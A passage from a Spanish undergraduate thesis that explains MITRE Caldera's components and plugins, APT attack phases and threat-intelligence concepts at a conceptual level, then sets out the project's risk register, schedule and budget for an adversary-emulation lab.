Las habilidades en Caldera son tácticas y técnicas específicas de ATT&CK que pueden ser ejecutadas por los agentes. Una habilidad se forma mediante los componentes especificados en la Tabla 2.1.

Componente	Descripción
ID	Identificador aleatorio y único (UUID).
Nombre y Descripción	Nombre y descripción de las capacidades de la habilidad.
Táctica y técnica ATT&CK	La información sobre la táctica o la técnica detalladas en el <i>framework</i> ATT&CK.
Plataforma	El sistema operativo compatible.

Cuadro 2.1: Componentes de las habilidades en Caldera

Para lograr entender cómo funcionan las habilidades, es útil comprender sus funcionalidades básicas, como las cargas útiles, la carga de archivos, los comandos de limpieza, etc. Estas funciones permiten que las habilidades funcionen como lo hacen [62].

Adversarios

Los perfiles de adversarios son agrupaciones de habilidades que representan las TTPs que utilizan los actores de amenazas. Como ya se ha visto anteriormente, ATT&CK esboza estas TTPs, que Caldera utiliza para generar los perfiles de adversario que luego se ejecutarán en una operación. En resumen, los perfiles de adversario determinan que habilidades se ejecutarán en una operación [62]. La estructura de un adversario puede verse en la Tabla 2.2.

Componente	Descripción
ID	Identificador aleatorio y único (UUID).
Nombre y Descripción	Nombre y descripción del adversario.
Orden atómico	Lista de los UUIDs de las habilidades en el orden de ejecución.
Objetivo	Función opcional que especifica los objetivos del adversario.

Cuadro 2.2: Componentes de los adversarios en Caldera

Operaciones

Las operaciones de Caldera combinan los agentes, habilidades y adversarios para ejecutar ataques sobre objetivos específicos. Esto es lo que realmente se ejecuta en los sistemas objetivo en la plataforma Caldera [62]. La composición de una operación se muestra en la Tabla 2.3.

Componente	Descripción
Planificadores	Cuando se ejecuta una operación, el orden en el que se ejecutan las habilidades viene dado por el planificador. Existen tres tipos de planificadores: <i>atomic</i> , <i>batch</i> , y <i>bucket</i> .
Fuente de datos	Permite a las operaciones comenzar con un “preconocimiento” de los hechos que se utiliza para completar las variables contenidas en las habilidades.
Fluctuación	Función opcional que especifica el tiempo entre operaciones.
Ofuscación	Permite codificar los comandos ejecutados antes de enviarlos al servidor.

Modo de ejecución	Permite al usuario especificar si las operaciones se ejecutan manualmente o automáticamente.
Visibilidad	Detalla como de visible es la operación para los equipos de defensa.

Cuadro 2.3: Componentes de las operaciones en Caldera

Plugins

Los plugins, que son componentes de software utilizados para personalizar o añadir funcionalidad a un programa. Son la columna vertebral de Caldera añadiendo funcionalidad, habilidades y adversarios. En la se muestra información adicional de los plugins que proporciona Caldera y como mejoran la experiencia del usuario [63].

Nombre	Descripción
Access	Permite al usuario ejecutar TTPs fuera de operaciones.
Atomic	Importa las pruebas de seguridad del repositorio público de GitHub de Red Canary's Atomic ¹ .
Builder	Permite compilar de manera dinámica carga útil en C#.
CalTack	Permite cargar el framework MITRE ATT&CK en la plataforma sin necesidad de tener una conexión de red activa.
Compass	Permite cargar la matriz de ATT&CK para visualizar de forma gráfica las TTPs.
Debrief	Proporciona una visión completa y detallada de lo que el usuario ejecuta.
Emu	Incorpora las habilidades recogidas en el plan de emulación de adversarios desarrollado por el <i>MITRE's Center for Threat Informed Defense (CTID)</i> .
Fieldmanual	Redirige a la documentación oficial de Caldera.
GameBoard	Permite crear una competición entre equipos rojos y azules y ver la clasificación.
Human	Sirve para emular comportamiento humano.
Mock	Se utiliza para crear agentes simulados que ejecutan operaciones independientemente.
Response	Se utiliza como miembro del equipo azul que realiza acciones contra los adversarios.

¹<https://github.com/redcanaryco/atomic-red-team>

SSL	Permite a la interfaz gráfica de Caldera ejecutarse sobre HTTPS y no sobre el predeterminado, HTTP.
Stockpile	Proporciona componentes como habilidades, adversarios, planificadores y fuentes de datos.
Training	Guía práctica para el uso inicial de Caldera, mediante una competición de retos.

Cuadro 2.4: Plugins oficiales de Caldera

2.2. Advanced Persistent Threats (APT)

Hoy en día, no enfrentamos diariamente a nuevos ataques o software malicioso y la tendencia de éstos sigue un rumbo cada vez más sigiloso. Generalmente los movimientos de esta nueva clase de ataques son pequeños y lentos cuyo principal objetivo es conseguir exfiltrar información o robar credenciales sin ser detectados. Esta clase de amenazas se denominan Amenazas Persistentes Avanzadas, comúnmente conocidas en inglés *Advanced Persistent Threats (APT)*. Estos grupos son financiados por organizaciones o gobiernos para ganar información crucial acerca de otras organizaciones o gobiernos que tienen como objetivo.

Según Myneni en [21] un APT está definido por la combinación de tres palabras contenidas en el mismo término: *Advanced* describe las capacidades de los actores en términos de sus herramientas, experiencia y métodos de ataque, generalmente personalizados para el objetivo en cuestión. *Persistent* simboliza la determinación de los actores para conseguir su objetivo, que normalmente involucra técnicas evasivas para evitar ser detectados. *Threat* representa la potencial pérdida de información sensible que el actor representa para la organización [21].

Las APTs crean herramientas personalizadas y sofisticadas como nuevos tipos de *malware* que generalmente no son detectados por los software antivirus o los sistemas IDS o IPS. Para poder ganar acceso a la red de la organización, este *malware* es distribuido por medio de técnicas como el *phishing*. Una vez alcanzada la red, puede explotar vulnerabilidades que el grupo había descubierto previamente [23].

Para entender bien como funcionan las APT hay que conseguir diferenciarlas de los métodos de ataque tradicionales. Los ataques tradicionales normalmente carecen de un objetivo fijo o tienen un único sistema, en cambio las APTs tienen objetivos específicos como organizaciones, instituciones gubernamentales y empresas comerciales [12]. Además, los ataques tradicionales y las APT también difieren en sus enfoques de ataque, siendo los ataques tradicionales mucho más ruidosos y ejecutados de una sola vez. Por el contrario, los ataques de las APT consisten en

múltiples intentos, persistencia a largo plazo y adaptaciones para permanecer desapercibidas [12], [19]. Los ataques tradicionales son normalmente más fáciles de prevenir debido a que para los ataques de las APT es necesario cambiar los sistemas de detección porque utilizan métodos que nunca antes habían visto [12].

Los ataques de las APT están altamente planeados y preparados para aumentar la probabilidad de éxito de éstos. Para conseguirlo, generalmente se llevan a cabo el múltiples fases, como se muestran en la Figura 2.5.




Figura 2.5: Fases del ataque de las APTs [19].

La fase de *Reconocimiento* marca el paso inicial de cualquier ataque exitoso. En esta fase es muy importante para los atacantes, ya que es dónde se recoge toda la información necesaria antes de lanzar el ataque. El grupo estudia a su objetivo recolectando toda la información posible acerca de su infraestructura, el software que utiliza y de su personal relevante. Para conseguir recopilar esta información normalmente se apoyan en el *Open Source Intelligence*, comúnmente conocido por sus siglas OSINT, o por medio métodos de ingeniería social [12].

Establecerse es una fase que representa que el atacante ha logrado acceso a la máquina o red objetivo [19]. Normalmente la forma más común de establecerse es por medio de la explotación de vulnerabilidades o la ejecución de código malicioso, aunque también la ingeniería social es una técnica observada en esta fase. [12], [22]. Cuando ésto se ejecuta de forma exitosa, la intrusión está completada y entonces continúan trabajando hacia hacia su objetivo final [12], [19].

En la fase *Movimiento lateral* es cuando los atacantes empiezan a moverse internamente por la red expandiendo su control por la organización y descubriendo y recolectando información valiosa [12]. Esta fase tiene una duración superior a las demás debido a la necesidad de recolectar toda la información posible. Las actividades planeadas tienen lugar de forma sigilosa y lenta además de utilizar software comúnmente utilizado por los administradores de sistemas, haciendo que sus movimientos cada vez más profundos por la red sean prácticamente muy difíciles de detectar [19].

Cuando se llega a la fase de *Exfiltración* se puede concluir que los adversarios han conseguido su objetivo de obtener información sensible de la organización y comienza el proceso de transmitir esa información a su centro de comando y control (C2). A su vez, si el objetivo del adversario es el sabotaje de componentes mediante la desactivación o destrucción de éstos también se lleva a cabo en esta fase [19]. Alguna literatura como la Matriz ATT&CK, entienden la *Exfiltración* y el *Comando y Control* como dos fases diferentes [58].

Por último, en la fase de *Posexfiltración* continua la exfiltración de información, la desactivación de componentes críticos y la eliminación de evidencias de forma que una vez desaparezcan de la red no quede ningún rastro [19]. Normalmente el tráfico de exfiltración va encriptado o comprimido antes de ser enviado a las localizaciones externas de los atacantes. Se suele ocultar este tráfico mediante SSL/TLS o aprovechando los beneficios de la red Tor [12].

A lo largo de los años, mediante la ciberinteligencia de amenazas se ha ido descubriendo a que países pertenecían ciertas APT, porque como ya se ha mencionado anteriormente, estos grupos son financiados normalmente por gobiernos. Es por esto que muchos vendedores de soluciones de ciberseguridad han optado por seguir una nomenclatura dependiendo del país de procedencia de la APT [31], [45]. En la Tabla 2.5 se puede ver como utilizan diferentes técnicas a la hora de dar nombres, por ejemplo, CrowdStrike utiliza animales, Palo Alto usa constelaciones o Microsoft, que utiliza temas meteorológicos.

	CrowdStrike	Palo Alto Networks	Microsoft
China	Panda	Taurus	Typhoon
Rusia	Bear	Ursa	Blizzard
Iran	Kitten	Serpens	Sandstorm
Corea del Norte	Chollima	Pisces	Sleet

Cuadro 2.5: Nomenclatura de las APT según algunos países de proveniencia

Comúnmente se utilizan como referencia para cada grupo APT_n siendo n un número entero de referencia que se utilizara como identificador único, éste es el que utiliza ATT&CK a la hora de hacer referencias a estos grupos. Por ejemplo APT_{28} es un grupo asociado a Rusia y obtiene diferentes nombres según el vendedor: *Fancy Bear* para CrowdStrike, *Fighting Ursa* para Palo Alto y *Forest Blizzard* para Microsoft, pero todos ellos hacen referencia a la misma APT.

En resumen, las APT son amenazas sofisticadas, específicas y que se encuentran en constante evolución, lo que indica que las contra medidas tradicionales son necesarias pero desgraciadamente, no suficientes [12]. La velocidad a la que evolucionan las herramientas y técnicas de ataque requiere soluciones que se adapten a este comportamiento cambiante. Los defensores deben ser capaces de comprender las etapas y estrategias de las APT para desarrollar capacidades que respondan ante estos actores de amenazas.

2.3. Ciberinteligencia de Amenazas

En el mundo de la ciberseguridad, la inteligencia sobre amenazas es un campo relativamente joven y por tanto no existe una definición exacta para este concepto. Aunque, como para la inteligencia tradicional, una definición básica es que la inteligencia sobre amenazas es información

que puede ayudar a tomar decisiones, con el objetivo de prevenir un ataque o reducir el tiempo necesario para descubrirlo. La inteligencia también puede ser información que, en lugar de ayudar a tomar decisiones específicas, contribuye de aclarar la planificación e identificación de los riesgos [13].

Otra descripción de la inteligencia de amenazas en el campo de la ciberseguridad, podría definirse como el proceso de trasladar temas de “*desconocidos desconocidos*” a “*conocidos desconocidos*”, descubriendo la existencia de amenazas, para luego pasar a “*conocidos conocidos*”, donde la amenaza está bien entendida y mitigada [13].

Chismon and Ruks en [13] identifican dentro de la ciberinteligencia de amenazas, cuatro subtipos: estratégica, operacional, táctica y técnica. Dentro de esta separación, la *ciberinteligencia estratégica* es consumida por los estrategas de alto nivel de la organización, normalmente el consejo de administración o sus allegados. Su propósito es ayudar a los estrategas a comprender e identificar riesgos desconocidos pero a más alto nivel, sin entrar en conceptos técnicos, con el fin de ayudar en la toma de decisiones empresariales estratégicas y comprender el impacto de éstas.

Otro de los subtipos es la *ciberinteligencia operativa*. Ésta no es más que información procesable sobre ataques entrantes específicos. Generalmente, informa sobre la naturaleza del ataque, la identidad y la capacidad del atacante, y da una indicación de cuándo se producirá el ataque. Suele ser utilizada para mitigar ataques [13].

La *ciberinteligencia táctica* es una de las formas más útiles de inteligencia en términos de protección de la organización. Se define como la información relativa a las tácticas utilizadas por los grupos de amenazas (APT), incluyendo sus herramientas y metodologías (TTP). El objetivo de esta inteligencia es comprender cómo de probable es que los actores ataquen la organización y relacionarlo con las formas en las que estos ataques pueden detectarse o mitigarse. Esta inteligencia es consumida por el equipo de defensa, administradores y todo el personal de seguridad [13].

Por último, la *ciberinteligencia técnica* es muy similar a la táctica. Ésta comprende detalles técnicos de los activos de un atacante, como herramientas, canales de comando y control e infraestructura. Se diferencia de la táctica en que se centra en indicadores específicos y en una distribución y respuesta rápidas, por lo que tiene una vida útil más corta. Por poner un ejemplo, el hecho de que un atacante utilice un *malware* concreto sería inteligencia táctica, mientras que un indicador contra un ejemplo compilado específico sería inteligencia técnica.

Un buen programa de inteligencia de amenazas tiene que permitir fragmentarse en tareas más específicas que miembros más cualificados puedan abordar. Esto da lugar a lo que se conoce como el *ciclo de inteligencia* como puede verse en la Figura 2.6. Este ciclo se divide en cinco fases: Planificación, Recopilación, Análisis, Difusión y Evaluación.




Figura 2.6: Ciclo de vida de la inteligencia de amenazas.

1. *Planificación*: Esta fase es fundamental, puesto que es donde se tienen que identificar y especificar los requisitos del programa.
2. *Recopilación*: Se recopilan los datos relacionados con las amenazas aún sin procesar que puedan contener respuestas a los requisitos definidos anteriormente. Estos datos pueden venir de diferentes fuentes, como foros, artículos de investigación o plataformas de inteligencia de amenazas de pago, entre otras.
3. *Análisis*: En este punto, inicialmente se estandarizan los datos para facilitar su análisis. Para eso suele utilizarse el *framework* ATT&CK. Posteriormente, se prueban y verifican la posible existencia de tendencias o patrones que puedan utilizar para atender a los requisitos propuestos en la planificación.
4. *Difusión*: En esta fase, se crea un producto de inteligencia que es enviado a las partes interesadas. Una vez realizado esto, es cuando se toman medidas en base a las recomendaciones de seguridad actuales.
5. *Evaluación*: Finalmente, se evalúa el anterior producto de inteligencia para aclarar si ha cumplido con los requisitos propuestos originalmente.

Capítulo 3

Planificación

3.1. Riesgos

En unos inicios del trabajo y a medida que éste sigue su desarrollo se realiza una gestión de los riesgos que puedan afectar de manera tanto positiva como negativa. Para la realización de esta gestión de riesgos se ha utilizado de referencia el Capítulo 7 de [6]. De este modo, tal y como especifica Kally Lyytinen en [3] los riesgos se pueden dividir en cuatro categorías interrelacionadas entre ellas como puede verse en la Figura 3.1 y que será como se agruparan los riesgos del trabajo.




Figura 3.1: Modelo de riesgo de Kally Lyytinen [3]

Para conseguir una buena gestión y evaluación de los riesgos se requiere de una forma de distinguirlos y clasificarlos. Esto se puede hacer estimando la *exposición al riesgo*, dónde, para cada riesgo, se calcula una probabilidad de que se materialice (P) y el impacto como consecuencia si el riesgo finalmente se materialice (I). Para asignar dichos valores a los riesgos, el Capítulo 7 de [6] nos proporciona unos descriptores cualitativos para obtener una mayor coherencia entre los posibles descriptores, muy bajo, bajo, medio, alto, muy alto y su gama de valores del 0 al 10 como se puede observar en Tabla 3.3.

Probabilidad	Valor
Alta	9
Significativa	7
Moderada	5
Baja	3

Tabla 3.1: Valores en base a la probabilidad

Impacto	Valor
Alto	8
Significativo	6
Moderado	4
Bajo	2

Tabla 3.2: Valores en base al impacto

Tabla 3.3: Descriptores cualitativos para probabilidad e impacto. Valores indicados en [6]

Una vez asignados estos valores a cada riesgo, se calcula la *exposición teórica al riesgo* (Ex) mediante la multiplicación de ambos valores P e I [6], como se muestra en la siguiente fórmula:

$$Ex = P \cdot I \tag{3.1}$$

Este valor es el que se va a utilizar a la hora de clasificar y priorizar la importancia de los riesgos, planificando una estrategia para aceptarlos o mitigarlos. De esta forma se han definido los siguientes riesgos:

Riesgo 1.1	Enfermedad
Descripción	Existe la posibilidad de que se contraiga una enfermedad que de lugar a retrasos en las actividades o pérdida de rendimiento.
Categoría	Actor
Probabilidad	Alta
Impacto	Moderado
Exposición	36
Estrategia	Aceptar. Informarse y seguir las pautas indicadas por las autoridades sanitarias.

Tabla 3.4: Riesgo 1.1 “Enfermedad”

Riesgo 1.2	Accidente
Descripción	Al realizar el trabajo de forma bimodal viajando a Madrid, es posible que pueda sufrir un accidente.

Categoría	Actor
Probabilidad	Baja
Impacto	Alto
Exposición	24
Estrategia	Aceptar. Seguir las instrucciones de los profesionales encargados de los medios de transporte.

Tabla 3.5: Riesgo 1.2 “Accidente”

Riesgo 1.3	Pérdida del equipo informático
Descripción	Por la misma razón que en el Riesgo 1.2, existe la posibilidad de extraviar el equipo informático en el trayecto de viaje.
Categoría	Actor
Probabilidad	Baja
Impacto	Significativo
Exposición	18
Estrategia	Mitigar. Comprobar antes de salir que llevo todas mis pertenencias conmigo.

Tabla 3.6: Riesgo 1.3 “Pérdida del equipo informático”

Riesgo 1.4	Comunicación escasa con las partes
Descripción	Puede darse que durante el desarrollo del trabajo no se llegue a tener una comunicación fluida con los tutores.
Categoría	Actores
Probabilidad	Significativa
Impacto	Alta
Exposición	48
Estrategia	Evitar. Acordar y planificar reuniones periódicas con el tutor y cotutor.

Tabla 3.7: Riesgo 1.4 “Comunicación escasa con las partes”

Riesgo 2.1	Insuficiente capacidad de procesamiento
Descripción	Puede suceder que el equipo informático no disponga de suficientes recursos para construir un laboratorio virtual que funcione correctamente.
Categoría	Infraestructura
Probabilidad	Significativa
Impacto	Significativo
Exposición	42
Estrategia	Mitigar. Búsqueda de soluciones <i>cloud</i> , o entornos de virtualización menos exigentes.

Tabla 3.8: Riesgo 2.1 “Insuficiente capacidad de procesamiento”

Riesgo 2.2	Problemas de configuración de la red
Descripción	Existe la posibilidad de fallos en la configuración de la red que afecten a la comunicación de las máquinas, la capacidad de monitorear la red o analizar el tráfico.
Categoría	Infraestructura
Probabilidad	Moderada
Impacto	Moderado
Exposición	20
Estrategia	Mitigar. Realizar pruebas suficientes para comprobar el correcto funcionamiento antes de comenzar a realizar la obtención de datos.

Tabla 3.9: Riesgo 2.2 “Problemas de configuración de la red”

Riesgo 2.3	Pérdida de rendimiento debido a la virtualización
Descripción	La virtualización añade complejidad que puede afectar al rendimiento de programas y procesos que acabe en problemas a la hora de detectar las TTPs.
Categoría	Infraestructura
Probabilidad	Baja
Impacto	Moderado
Exposición	12

Estrategia	Mitigar. Utilizar software de virtualización robusto que sea compatible con los programas y <i>frameworks</i> de desarrollo
-------------------	---

Tabla 3.10: Riesgo 2.3 “Pérdida de rendimiento debido a la virtualización”

Riesgo 3.1	Limitaciones en el <i>framework</i>
Descripción	Se va a utilizar el framework MITRE Caldera para la emulación de adversarios. Es posible que no cumpla todos los requisitos requeridos en alguna simulación.
Categoría	Tecnología
Probabilidad	Moderada
Impacto	Moderado
Exposición	20
Estrategia	Mitigar. Se buscara una forma alternativa de simular los adversarios.

Tabla 3.11: Riesgo 3.1 “Limitaciones en el *framework*”

Riesgo 3.2	Incompatibilidad de versiones
Descripción	Posible conflicto entre las versiones del software utilizado, lo que podría resultar en errores, fallos de funcionamiento y dificultades en el desarrollo del trabajo.
Categoría	Tecnología
Probabilidad	Baja
Impacto	Moderado
Exposición	12
Estrategia	Mitigar. Utilizar las versiones estables para la correcta realización del trabajo.

Tabla 3.12: Riesgo 3.3 “Incompatibilidad de versiones”

Riesgo 3.3	Ausencia de licencias
Descripción	Es posible que para algún software requiera de una licencia de pago para su utilización, como puede ser el ejemplo del sistema operativo <i>Windows</i> .
Categoría	Tecnología
Probabilidad	Alta

Impacto	Alto
Exposición	72
Estrategia	Evitar. Utilizar licencias de estudiante para tener acceso a los instaladores del sistema operativo, o en su defecto utilizar licencias empresariales proporcionadas por la empresa encargada del trabajo.

Tabla 3.13: Riesgo 3.3 “Ausencia de licencias”

Riesgo 4.1	Tiempo excesivo para documentación
Descripción	Existe la posibilidad de que se dedique una gran parte del tiempo a documentarse, dando lugar a retrasos en el trabajo.
Categoría	Tareas
Probabilidad	Moderada
Impacto	Significativo
Exposición	30
Estrategia	Mitigar. Utilizar solo documentación clara y precisa, que no de lugar a confusiones ni contradicciones.

Tabla 3.14: Riesgo 4.1 “Tiempo excesivo para documentación”

Riesgo 4.2	Tiempo excesivo en la configuración del entorno
Descripción	Pueden surgir problemas a la hora de configurar las máquinas, con sus sistemas operativos, y la comunicación entre estas. Esto daría lugar a retrasos en las entregas del trabajo.
Categoría	Tareas
Probabilidad	Significativa
Impacto	Alto
Exposición	56
Estrategia	Evitar. Utilizar en la medida de lo posible ficheros de configuración automatizados para ahorrar tiempo de configuración

Tabla 3.15: Riesgo 4.2 “Tiempo excesivo en la configuración del entorno”

Riesgo 4.3	Problemas con la calidad de los datos
Descripción	Existe la posibilidad de que los datos obtenidos no cumplan con los requisitos establecidos, es decir, que contengan campos vacíos, que no sean correctos, que estén sesgados, ... Esto afectaría al correcto desarrollo del modelo de detección IDS.
Categoría	Tareas
Probabilidad	Significativa
Impacto	Alto
Exposición	56
Estrategia	Evitar. Asegurarse en todo momento de que el software y las configuraciones son óptimas para la recogida de datos y que no afecten a la integridad de éstos ni a su posterior procesamiento.

Tabla 3.16: Riesgo 4.4 “Problemas con la calidad de los datos”

Riesgo 4.4	Problemas con la simulación del adversario
Descripción	Es posible que a la hora de simular el adversario, el entorno no se comporte de la manera esperada y no produzca los resultados esperados.
Categoría	Tareas
Probabilidad	Significativa
Impacto	Moderado
Exposición	36
Estrategia	Mitigar. Al tener de tutora a Maialen es posible comunicarle cualquier tipo de error o cualquier cuestión que pueda aparecer.

Tabla 3.17: Riesgo 4.4 “Problemas con la simulación del adversario”

Como se menciona en [6], se realiza una matriz de impacto probabilístico sobre la cual se identifica una *línea de tolerancia*, que será usada para determinar que acción tomar con el riesgo, si aceptarlo, mitigarlo o evitarlo.

En la Tabla 3.18 podemos observar las celdas que quedarían por encima de la *línea de tolerancia* en un color rosado. Para los riesgos que se encuentran en dichas celdas se ha tomado la decisión de evitarlos, en cambio para los que se encuentran fuera de la línea la estrategia tomada varia entre mitigarlos o aceptarlos, como se especifica en las tablas resumen de cada riesgo en la fila *estrategia*.

Impacto	Alto	R1.2		R1.4, R4.2, R4.3	R3.3
	Significativo	R1.3	R4.1	R2.1	
	Moderado	R2.3, R3.2	R2.2, R3.1	R4.4	R1.1
	Bajo				
		Baja	Moderada	Significativa	Alta
		Probabilidad			

Tabla 3.18: Matriz de impacto probabilístico para los riesgos

3.2. Planificación

Según Bob Hughes en el Capítulo 6 de [6] para una buena planificación de proyectos hay que realizar una descomposición de las tareas a realizar en dicho proyecto. La descomposición de tareas de este proyecto (ver Figura 3.2) sigue un enfoque híbrido en el cual aparecen tanto productos del proyecto como tareas. Hay algunas actividades en la descomposición que están unidas mediante flechas, lo cual indica, que existe alguna dependencia entre actividades y que éstas no pueden comenzar hasta que hayan finalizado su desarrollo las anteriores.

También se ha realizado una distribución de las tareas sobre un marco temporal (ver Figura 3.3). En esta distribución se puede ver el tiempo necesario que se requiere para finalizar cada tarea, aunque también se ha tenido en cuenta las posibles retrasos o adelantos que puedan surgir durante su desarrollo y que beneficien o perjudiquen la fecha de finalización de cada una éstas.

3.3. Metodología

En cuanto a la metodología de desarrollo del trabajo se ha elegido dividir la estructura del trabajo en dos metodologías. Primero, se utilizará un modelo en cascada para el producto de *Entorno de pruebas* que se comento anteriormente en Sección 3.2 y puede verse en la Figura 3.2. Este modelo se basa en una secuencia de actividades que funcionan de arriba abajo y que permite volver a una etapa anterior en caso de necesidad de algún trabajo adicional en dicha etapa y necesario para la etapa siguiente [6]. Para este trabajo se ha realizado un esquema de dicha metodología en la Figura 3.4.

Finalmente, para el último producto se ha optado por una metodología incremental que permita mejorar el modelo de detección a lo largo del tiempo durante cada incremento. Esta metodología aplicada a este proyecto puede verse en la Figura 3.5.




Figura 3.2: Descomposición del trabajo en actividades

Nombre de la tarea	Q1, 2024			Q2, 2024			Q3, 2024
	Jan	Feb	Mar	Apr	May	June	July
Lectura y recopilación bibliográfica		[Red bar]					
Ciberinteligencia de amenazas		[Red bar]					
MITRE Corporation		[Red bar]					
Técnicas Tácticas y Procedimientos		[Red bar]					
Advanced Persistent Threat		[Red bar]					
Entorno de pruebas				[Blue bar]			
Configuración de las máquinas				[Dashed blue bar]			
Configuración firewall pfSense			[Blue square]				
Configuración del Directorio Activo				[Blue bar]			
Configuración del Windos Server				[Blue bar]			
Configuración de Windows hosts					[Blue square]		
Configuración máquina atacante Kali Linux				[Blue square]			
Configuración MITRE CALDERA				[Dashed blue bar]			
Emulación adversario				[Blue bar]			
Recopilación de logs					[Blue square]		
Datos logs					[Teal bar]		
Procesamiento de los datos					[Teal bar]		
Posprocesado de los datos						[Teal bar]	
Elaboración prueba de detección						[Teal bar]	
Finalización escritura de memoria							[Purple bar]
Entrega de la memoria							[Purple square]

Figura 3.3: Diagrama de Gantt con el marco temporal de la distribución de las tareas

3.4. Presupuesto

Como la realización del TFG se hace mediante convenio con empresa, los costes de éste se han estimado en un entorno de mercado laboral, no académico. En cuanto a la duración, solo se ha tenido en cuenta el tiempo de investigación, la posterior puesta en marcha y despliegue en un ámbito mayor no se ha tenido en cuenta y por tanto la duración estimada de éste es de 300 horas como se indica en los créditos de la asignatura.

En cuanto a los miembros del equipo de desarrollo, solo se requiere de un único investigador contratado. Como la duración es de aproximadamente 2 meses (300 horas) y el salario bruto mensual medio para un trabajador con conocimientos en ciberseguridad y machine learning es de 3.125€ aproximadamente [30].

El material utilizado para el desarrollo del proyecto se compone únicamente de un equipo personal provisto por la empresa. Este ordenador es un HP PROBOOK de 15.6 pulgadas, Intel(R) Core(TM) i7-1165G7 @ 2.80 GHz, 16 GB de memoria RAM y 480 GB de almacenamiento, todo ello valorado en 1.100€.

Con respecto al software utilizado, una mayor parte es libre y gratuito, salvo las licencias de Microsoft Windows y Microsoft Windows Server, valoradas en 250€ y 1.000€ respectivamente. Como para el desarrollo se necesitan 2 máquinas Windows y un Windows Server la suma total en estas licencias asciende a 1.500€ [53], [54]. Otro software utilizado es Splunk para la recopilación de logs, la licencia Enterprise de este software esta valorada en 1.800€ al año, lo que equivale 150€ al mes.

En resumen, el presupuesto total para el desarrollo de este proyecto de investigación es de 9.150€. El desglose de costes puede verse en la Tabla 3.19.

Salario (2 meses)	6.250
Hardware	1.100
Software	1.800
Total	9.150

Tabla 3.19: Desglose de costes para el presupuesto del proyecto.

